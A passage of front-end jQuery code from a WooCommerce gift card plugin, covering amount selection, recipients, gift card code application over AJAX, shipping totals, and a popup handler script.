										format: ywgc_data.currency_format
									}
								);

								update_gift_card_amount( amount );
								show_gift_card_editor( false );
							}
						}
				}

			}
		);

		var amount = first_amount_button.data( 'wc-price' );

		//Manage the amount button selection
		amount_buttons.on(
			'click',
			function(e) {
				e.preventDefault();

				amount_buttons_hidden_inputs.removeAttr( 'name' );

				if ( ! gift_this_product.length) {

					$( '.ywgc-manual-amount-error' ).remove();

					if ($( 'input.selected_button' ).data( 'price' ) < 0) {
						show_gift_card_editor( false );
					} else {
						show_gift_card_editor( true );
						amount = $( 'input.selected_button' ).data( 'wc-price' );
						$( 'input.selected_button' ).attr( 'name', 'gift_amounts' );
					}
					update_gift_card_amount( amount );
				}

			}
		);

	}

	$( document ).on(
		'input',
		'.gift-cards-list input.ywgc-manual-amount',
		function(e) {
			show_hide_add_to_cart_button();
		}
	);

	$( document ).on(
		'input',
		'#ywgc-edit-message',
		function(e) {
			$( ".ywgc-card-message" ).html( $( '#ywgc-edit-message' ).val() );
		}
	);

	$( document ).on(
		'change',
		'.gift-cards-list select',
		function(e) {
			show_hide_add_to_cart_button();
		}
	);

	$( document ).on(
		'click',
		'a.customize-gift-card',
		function(e) {
			e.preventDefault();
			$( 'div.summary.entry-summary' ).after( '<div class="ywgc-customizer"></div>' );
		}
	);

	//Disable the enter key in the manual amount input
	$( '#ywgc-manual-amount' ).keypress(function(event) {
		if (event.keyCode == 13) {
			event.preventDefault();
		}
	});

	/* $( '#ywgc-manual-amount' ).blur(
		function() {

			var manual_amount    = $( this ).val();
			var amount_formatted = accounting.unformat( manual_amount, ywgc_data.mon_decimal_point );

			var amount = accounting.formatMoney(
				amount_formatted,
				{
					symbol: "",
					decimal: ywgc_data.currency_format_decimal_sep,
					thousand: ywgc_data.currency_format_thousand_sep,
					precision: ywgc_data.currency_format_num_decimals,
					format: ywgc_data.currency_format
				}
			);

			$( this ).val( $.trim( amount ) );

		}
	); */

	// Integration with yith woocommerce product bundles premium
	if ($( '.yith-wcpb-product-bundled-items' ).length) {

		setTimeout(
			function() {
				$( '#give-as-present' ).prop( 'disabled', false );
			},
			1000
		);

	}

	/**
	 * Manage the Gift this product feature
	 *
	 */
	var add_to_cart_button = $( 'form.cart button.single_add_to_cart_button' );
	var add_as_gift_button = add_to_cart_button.clone();

	add_as_gift_button.removeAttr( 'type' );

	$( document ).on(
		'click',
		'#give-as-present',
		function(e) {
			e.preventDefault();

			$( "#give-as-present" ).attr( 'id', 'ywgc-cancel-gift-card' );

			$( "#ywgc-cancel-gift-card span.dashicons" ).removeClass( 'dashicons-arrow-down-alt2' );
			$( "#ywgc-cancel-gift-card span.dashicons" ).addClass( 'dashicons-arrow-up-alt2' );

			$( "a#ywgc-cancel-gift-card" ).css( "display", "inline-block" );

			$( '.ywgc-design-list li:first-child .ywgc-preset-image img' ).click();

			//Add a copy of the add to cart button in the form
			add_as_gift_button.addClass( 'ywgc-add-gift-product-to-cart' );
			add_as_gift_button.text( ywgc_data.add_gift_text );

			form_container.append( add_as_gift_button );

			form_container.slideToggle( 'slow' );

			$( this ).trigger( 'yith_ywgc_after_click_give_as_present' );

		}
	);

	$( document ).on(
		'click',
		'#ywgc-cancel-gift-card',
		function(e) {
			e.preventDefault();

			$( "#ywgc-cancel-gift-card" ).attr( 'id', 'give-as-present' );

			$( "#give-as-present span.dashicons" ).removeClass( 'dashicons-arrow-up-alt2' );
			$( "#give-as-present span.dashicons" ).addClass( 'dashicons-arrow-down-alt2' );

			form_container.slideToggle( 'slow' );
		}
	);

	$( document ).on(
		'click',
		'.ywgc-add-gift-product-to-cart',
		function(e) {
			e.preventDefault();

			if (ywgc_data.mandatory_email == '1') {
				$( '.yith_wc_gift_card_input_recipient_details' ).prop( 'required', true );
			}

			form_container.append( '<input type="hidden" class="ywgc-as-present" name="ywgc-as-present" value="1">' );

			add_to_cart_button.click();

		}
	);

	function set_giftcard_value(value) {
		$( "div.ywgc-card-amount span.amount" ).html( value );
	}

	$( '.variations_form.cart' ).on(
		'found_variation',
		function(ev, variation) {
			if (typeof variation !== "undefined") {
				$( '#give-as-present' ).prop( 'disabled', false );
				var price_html = variation.price_html != '' ? $( variation.price_html ).html() : $( ".product-type-variable" ).find( ".woocommerce-Price-amount.amount" ).first().html();
				set_giftcard_value( price_html );
			}
		}
	);

	$( document ).on(
		'reset_data',
		function() {
			$( '#give-as-present' ).prop( 'disabled', true );
			set_giftcard_value( '' );
		}
	);

	//Update the Gift this product price when the Bundle price is updated
	// $(document).on('yith_wcpb_ajax_update_price_request', function( event, response ) {
	//   $( '#ywgc-product-price-aux' ).val( response.price );
	// });

	$( '.ywgc-single-recipient input[name="ywgc-recipient-email[]"]' ).each(
		function(i, obj) {
			$( this ).on(
				'input',
				function() {
					$( this ).closest( '.ywgc-single-recipient' ).find( '.ywgc-bad-email-format' ).remove();
				}
			);
		}
	);

	function validateEmail(email) {
		var test_email = new RegExp( '^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$', 'i' );
		return test_email.test( email );
	}

	$( document ).on(
		'submit',
		'.gift-cards_form',
		function(e) {
			var can_submit = true;
			$( '.ywgc-single-recipient input[name="ywgc-recipient-email[]"]' ).each(
				function(i, obj) {

					if ($( this ).val() && ! validateEmail( $( this ).val() )) {
						$( this ).closest( '.ywgc-single-recipient' ).find( '.ywgc-bad-email-format' ).remove();
						$( this ).after( '<span class="ywgc-bad-email-format">' + ywgc_data.email_bad_format + '</span>' );
						can_submit = false;
					}
				}
			);
			if ( ! can_submit) {
				e.preventDefault();
			}
		}
	);
	/** Manage the WooCommerce 2.6 changes in the cart template
	 * with AJAX
	 * @since 1.4.0
	 */

	$( document ).on(
		'click',
		'a.ywgc-remove-gift-card ',
		remove_gift_card_code
	);

	function remove_gift_card_code(evt) {
		evt.preventDefault();
		var $table         = $( evt.currentTarget ).parents( 'table' );
		var gift_card_code = $( evt.currentTarget ).data( 'gift-card-code' );

		block( $table );

		var data = {
			security: ywgc_data.gift_card_nonce,
			code: gift_card_code,
			action: 'ywgc_remove_gift_card_code'
		};

		$.ajax(
			{
				type: 'POST',
				url: ywgc_data.ajax_url,
				data: data,
				dataType: 'html',
				success: function(response) {
					show_notice( response );
					$( document.body ).trigger( 'removed_gift_card' );
					unblock( $table );
				},
				complete: function() {
					update_cart_totals();
				}
			}
		);
	}

	/**
	 * Apply the gift card code the same way WooCommerce do for Coupon code
	 *
	 * @param {JQuery Object} $form The cart form.
	 */
	$( document ).on(
		'click',
		'button.ywgc_apply_gift_card_button',
		function(e) {
			e.preventDefault();
			var parent = $( this ).closest( 'div.ywgc_enter_code' );
			block( parent );

			var $text_field    = parent.find( 'input[ name="gift_card_code" ]' );
			var gift_card_code = $text_field.val();

			var data = {
				security: ywgc_data.gift_card_nonce,
				code: gift_card_code,
				action: 'ywgc_apply_gift_card_code'
			};

			$.ajax(
				{
					type: 'POST',
					url: ywgc_data.ajax_url,
					data: data,
					dataType: 'html',
					success: function(response) {
						show_notice( response );
						$( document.body ).trigger( 'applied_gift_card' );
					},
					complete: function() {

						unblock( parent );
						$text_field.val( '' );

						update_cart_totals();
					}
				}
			);
		}
	);

	/**
	 * Block a node visually for processing.
	 *
	 * @param {JQuery Object} $node
	 */
	var block = function($node) {
		$node.addClass( 'processing' ).block(
			{
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6
				}
			}
		);
	};

	/**
	 * Unblock a node after processing is complete.
	 *
	 * @param {JQuery Object} $node
	 */
	var unblock = function($node) {
		$node.removeClass( 'processing' ).unblock();
	};

	/**
	 * Gets a url for a given AJAX endpoint.
	 *
	 * @param {String} endpoint The AJAX Endpoint
	 * @return {String} The URL to use for the request
	 */
	var get_url = function(endpoint) {
		return ywgc_data.wc_ajax_url.toString().replace(
			'%%endpoint%%',
			endpoint
		);
	};

	/**
	 * Clear previous notices and shows new one above form.
	 *
	 * @param {Object} The Notice HTML Element in string or object form.
	 */
	var show_notice = function(html_element) {
		$( '.woocommerce-error, .woocommerce-message' ).remove();
		$( ywgc_data.notice_target ).after( html_element );
		if ($( '.ywgc_have_code' ).length) {
			$( '.ywgc_enter_code' ).slideUp( '300' );
		}
	};

	/**
	 * Update the cart after something has changed.
	 */
	function update_cart_totals() {
		block( $( 'div.cart_totals' ) );

		$.ajax(
			{
				url: get_url( 'get_cart_totals' ),
				dataType: 'html',
				success: function(response) {
					$( 'div.cart_totals' ).replaceWith( response );
				}
			}
		);

		$( document.body ).trigger( 'update_checkout' );
	}

	/**
	 * Integration with YITH Quick View and some third party themes
	 */
	$( document ).on(
		'qv_loader_stop yit_quick_view_loaded flatsome_quickview',
		function() {

			show_hide_add_to_cart_button();

			hide_on_gift_as_present();

		}
	);

	var hide_on_gift_as_present = function() {
		if ($( 'input[name="ywgc-as-present-enabled"]' ).length) {
			$( '.ywgc-generator' ).hide();
			show_gift_card_editor( false );
		}
	}

	/**
	 * Add new gift card button
	 */
	$( document ).on(
		'click',
		'button.yith-add-new-gc-my-account-button',
		function(e) {
			e.preventDefault();

			if ( ! $( this ).hasClass( 'link-form-opened' )) {
				$( this ).parent().next( '.form-link-gift-card-to-user' ).show();
				$( this ).addClass( 'link-form-opened' );
			} else {
				$( this ).parent().next( '.form-link-gift-card-to-user' ).hide();
				$( this ).removeClass( 'link-form-opened' );
			}

		}
	);

	/**
	 * manage recipient and sender fields to display them automatically in the preview
	 */
	var recipient_name_input = $( '.ywgc-recipient-name input' );
	recipient_name_input.on(
		'change keyup',
		function(e) {
			e.preventDefault();
			var recipient_name = recipient_name_input.val();

			recipient_name = $.parseHTML( recipient_name.replace( /(<([^>]+)>)/gi, "" ) );

			$( '.ywgc-form-preview-to-content' ).html( recipient_name );
		}
	);

	var sender_name_input = $( '.ywgc-sender-name input' );
	sender_name_input.on(
		'change keyup',
		function(e) {
			e.preventDefault();
			var sender_name = sender_name_input.val();
			sender_name     = $.parseHTML( sender_name.replace( /(<([^>]+)>)/gi, "" ) );

			$( '.ywgc-form-preview-from-content' ).html( sender_name );
		}
	);

	var message_input = $( '.ywgc-message textarea' );
	message_input.on(
		'change keyup',
		function(e) {
			e.preventDefault();
			var message = message_input.val();
			message     = $.parseHTML( message.replace( /(<([^>]+)>)/gi, "" ).replace( /\n/g, '<br/>' ) );

			$( '.ywgc-form-preview-message' ).html( message );
		}
	);

	/**
	 * Manage the add/remove recipients
	 */
	function add_recipient(cnt) {

		var recipients_number = cnt + 2;

		var quantity_input = $( "div.gift_card_template_button input[name='quantity']" );

		var note = ywgc_data.multiple_recipient.replace( '%number_gift_cards%', recipients_number );

		var last     = $( 'div.ywgc-single-recipient' ).last();
		var required = ywgc_data.mandatory_email ? 'required' : '';
		var new_div  = '<div class="ywgc-additional-recipient">' +
			'<label for="ywgc-recipient-name' + cnt + '">' + ywgc_data.label_name + '</label>' +
			'<input type="text" id="ywgc-recipient-name' + cnt + '" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="' + ywgc_data.name + '" ' + required + '/>' +
			'<br><label for="ywgc-recipient-email' + cnt + '">' + ywgc_data.label_email + '</label>' +
			'<input type="email" id="ywgc-recipient-email' + cnt + '" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="' + ywgc_data.email + '" ' + required + '/>' +
			'<a href="#" class="ywgc-remove-recipient"> ' +
			'</div>';

		last.after( new_div );

		//  show the remove recipient links
		$( "a.ywgc-remove-recipient" ).not( ":first" ).css( 'visibility', 'visible' );

		quantity_input.addClass( 'ywgc-remove-number-input' );
		quantity_input.attr( "onkeydown", "return false" );
		quantity_input.css( "background-color", "lightgray" );
		quantity_input.val( recipients_number );

		//  show a message for quantity disabled when multi recipients is entered
		$( ".ywgc-multi-recipients span" ).remove();
		$( "div.gift_card_template_button div.quantity" ).before( "<div class='ywgc-multi-recipients'><span>" + note + "</span></div>" );

	}

	function remove_recipient(element, cnt) {

		var quantity_input = $( "div.gift_card_template_button input[name='quantity']" );

		//update the quantity input
		quantity_input.val( cnt );

		var note = ywgc_data.multiple_recipient.replace( '%number_gift_cards%', cnt );

		//update the note message
		$( ".ywgc-multi-recipients span" ).remove();
		$( "div.gift_card_template_button div.quantity" ).before( "<div class='ywgc-multi-recipients'><span>" + note + "</span></div>" );

		//  remove the element
		$( element ).parent( "div.ywgc-additional-recipient" ).remove();

		//  Avoid the deletion of all recipient
		var emails = $( 'input[name="ywgc-recipient-email[]"]' );
		if (emails.length == 1) {
			//  only one recipient is entered...
			$( "a.hide-if-alone" ).css( 'visibility', 'hidden' );
			$( "div.ywgc-multi-recipients" ).remove();
			quantity_input.removeClass( 'ywgc-remove-number-input' );
			quantity_input.removeAttr( "onkeydown" );
			quantity_input.css( "background-color", "" );
		}

	}

	$( document ).on(
		'click',
		'a.add-recipient',
		function(e) {
			e.preventDefault();

			var cnt = $( '.ywgc-additional-recipient' ).length;

			var proteo_qty_arrows = $( '.product-qty-arrows' );

			if (proteo_qty_arrows.length) {
				proteo_qty_arrows.hide();
			}

			add_recipient( cnt );
		}
	);

	$( document ).on(
		'click',
		'a.ywgc-remove-recipient',
		function(e) {
			e.preventDefault();

			var cnt = $( '.ywgc-additional-recipient' ).length;

			var proteo_qty_arrows = $( '.product-qty-arrows' );

			if (proteo_qty_arrows.length && cnt === '0') {
				proteo_qty_arrows.show();
			}

			remove_recipient( $( this ), cnt );
		}
	);

	$( '#ywgc-postal-code-input' ).on(
		'input',
		function() {
			$( '#ywgc-country-select' ).change();
		}
	);

	$( '#ywgc-country-select' ).on(
		'change',
		function() {

			var ajax_zone = $( '.ywgc-gift-this-product-totals' );

			var country_code = $( this ).val();
			var postal_code  = $( '#ywgc-postal-code-input' ).val();

			var data = {
				country_code: country_code,
				postal_code: postal_code,
				action: 'ywgc_get_shipping_for_gift_this_product'
			};

			ajax_zone.block( { message: null, overlayCSS: { background: "#f1f1f1", opacity: .5 } } );

			$.ajax(
				{
					type: 'POST',
					url: ywgc_data.ajax_url,
					data: data,
					dataType: 'html',
					success: function(response) {

						var formatted_price = response.replace( '"', '' );
						formatted_price     = formatted_price.replace( '"', '' );

						$( 'span.ywgc-gift-card-shipping-total-value' ).text( formatted_price.replace( '.', ywgc_data.currency_format_decimal_sep ) + ' ' + ywgc_data.currency_format_symbol );

						var product_price = $( 'span.ywgc-gift-card-product-total-value' ).data( 'price-formatted' );
						var new_total     = parseFloat( formatted_price ) + parseFloat( product_price );

						$( 'span.ywgc-gift-card-total-value' ).text( new_total.toFixed( 2 ).toString().replace( '.', ywgc_data.currency_format_decimal_sep ) + ' ' + ywgc_data.currency_format_symbol );

						//include the total value in the hidden input
						$( 'input.ywgc-gift-this-product-total-value' ).val( new_total );

						ajax_zone.unblock();

					},
					error: function(response) {
						console.log( "ERROR" );
						console.log( response );
						ajax_zone.unblock();
						return false;
					}
				}
			);

		}
	);

	$( 'input#ywgc-include-shipping-checkbox' ).on(
		'click',
		function() {

			if ( ywgc_data.fixed_shipping === 'no' ) {

				if ($( 'input#ywgc-include-shipping-checkbox' ).prop( 'checked' )) {
					$( 'div.ywgc-country-select-main-container ' ).removeClass( 'ywgc-hidden' );

					$( 'button.ywgc-add-gift-product-to-cart' ).css( 'margin', '8em 0 0 auto' );
				} else {
					$( 'div.ywgc-country-select-main-container ' ).addClass( 'ywgc-hidden' );
					$( 'button.ywgc-add-gift-product-to-cart' ).css( 'margin', '3em auto 0 auto' );
				}

			} else {

				if ($( 'input#ywgc-include-shipping-checkbox' ).prop( 'checked' )) {
					$( 'div.ywgc-include-fixed-shipping-container ' ).removeClass( 'ywgc-hidden' );

					$( 'button.ywgc-add-gift-product-to-cart' ).css( 'margin', '8em 0 0 auto' );
				} else {
					$( 'div.ywgc-include-fixed-shipping-container ' ).addClass( 'ywgc-hidden' );
				}

			}

		}
	);

})( jQuery );


--- FILE ---
content_type: text/javascript
request_url: https://www.semsea-wellness.be/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-popup-handler.js
body_size: 1233
content:
/**
 * Frontend
 *
 * @author YITH
 * @package YITH Easy Login Register Popup for WooCommerce
 * @version 1.0.0
 */

;(function( $, window, document ){

    if( typeof ywgc_popup_data == 'undefined' ) {
        return;
    }

    function animateInElem( elem, animation, callback ) {
        elem.show().addClass( 'animated ' + animation );
        elem.one( 'animationend', function() {
            elem.removeClass( 'animated ' + animation );
            if( typeof callback != 'undefined' ) {
                callback();
            }
        });
    }

    function animateOutElem( elem, animation, callback ) {

        elem.addClass( 'animated ' + animation );
        elem.one( 'animationend', function() {
            elem.hide().removeClass( 'animated ' + animation );
            if( typeof callback != 'undefined' ) {
                callback();
            }
        });
    }


    /**
     * @param $popup
     * @param attr
     * @constructor
     */
    var YITHGiftCardPopup = function( item ) {
        if( ! item.length ) {
            return;
        }

        this.self               = item;
        this.wrap               = item.find( '.yith-ywgc-popup-wrapper' );
        this.popup              = item.find( '.yith-ywgc-popup' );
        this.content            = item.find( '.yith-ywgc-popup-content-wrapper' );
        this.overlay            = item.find( '.yith-ywgc-overlay' );
        this.blocked            = false;
        this.opened             = false;
        this.additional         = false;
        this.currentSection     = null;
        this.previousSection    = null;
        this.animationIn        = this.popup.attr( 'data-animation-in' );
        this.animationOut       = this.popup.attr( 'data-animation-out' );

        // position first
        this.position( null );


        // prevent propagation on popup click
        $( this.popup ).on( 'click', function(ev){
            ev.stopPropagation();
        })

        // attach event
        $( window ).on( 'resize', { obj: this }, this.position );
        // open
        $( document ).on( 'click', ywgc_popup_data.mainSelector, { obj: this, additional: false }, this.open );


        //close the popup on overlay click
        $(document).on( 'click', '.yith-ywgc-overlay.close-on-click', function (e) {
            e.preventDefault();
            $('.yith-ywgc-popup-wrapper .yith-ywgc-popup-close').click();
        });

        this.popup.on('click', '.qq-upload-drop-area-selector', function (e) {
          e.preventDefault();
          $('.qq-upload-button-selector input').click();
        });

        //close the popup on X button click
        this.popup.on( 'click', '.yith-ywgc-popup-close', { obj: this }, this.close);
    };

    /** UTILS **/
    YITHGiftCardPopup.prototype.position           = function( event ) {
        let popup    = event == null ? this.popup : event.data.obj.popup,
            window_w = $(window).width(),
            window_h = $(window).height(),
            margin   = ( ( window_w - 40 ) > ywgc_popup_data.popupWidth ) ? window_h/10 + 'px' : '0',
            width    = ( ( window_w - 40 ) > ywgc_popup_data.popupWidth ) ? ywgc_popup_data.popupWidth + 'px' : 'auto';

        popup.css({
            'margin-top'    : margin,
            'margin-bottom' : margin,
            'width'         : width,
        });
    },
    YITHGiftCardPopup.prototype.block              = function() {
        if( ! this.blocked ) {
            this.popup.block({
                message   : null,
                overlayCSS: {
                    background: '#fff url(' + ywgc_popup_data.loader + ') no-repeat center',
                    opacity   : 0.5,
                    cursor    : 'none'
                }
            });
            this.blocked = true;
        }
    }
    YITHGiftCardPopup.prototype.unblock            = function() {
        if( this.blocked ) {
            this.popup.unblock();
            this.blocked = false;
        }
    }


    /** EVENT **/
    YITHGiftCardPopup.prototype.open               = function( event ) {
        event.preventDefault();

        let object = event.data.obj;
        // if already opened, return
        if( object.opened ) {
            return;
        }

        object.opened = true;

        // add template
        object.loadTemplate( 'gift-card-presets', {
            title: 'Test title'
        } );
        // animate
        object.self.fadeIn("slow");
        animateInElem( object.overlay, 'fadeIn' );
        animateInElem( object.popup, object.animationIn );
        // add html and body class
        $('html, body').addClass( 'yith_ywgc_opened' );

        object.wrap.css('position', 'fixed');
        object.overlay.css('position', 'fixed');
        object.overlay.css('z-index', '1');

        // trigger event
        $(document).trigger( 'yith_ywgc_popup_opened', [ object.popup, object ] );
    }

    YITHGiftCardPopup.prototype.loadTemplate       = function( id, data ) {
        var template            = wp.template( id );
        this.showTemplate( template( data ) );
    }

    YITHGiftCardPopup.prototype.showTemplate       = function( section ) {
        this.content.hide().html( section ).fadeIn("slow");
        $(document).trigger( 'yith_ywgc_popup_template_loaded', [ this.popup, this ] );
    }

    YITHGiftCardPopup.prototype.close              = function( event ) {
        event.preventDefault();

        var object = event.data.obj;

        object.additional    = false;
        object.opened        = false;
        object.self.fadeOut("slow");

        // remove body class
        $('html, body').removeClass( 'yith_ywgc_opened' );
        // trigger event
        $(document).trigger( 'yith_ywgc_popup_closed', [ object.popup, object ] );
    }


    // START
    $( function(){
        new YITHGiftCardPopup( $( document ).find( '#yith-ywgc' ) );
    });

})( jQuery, window, document );
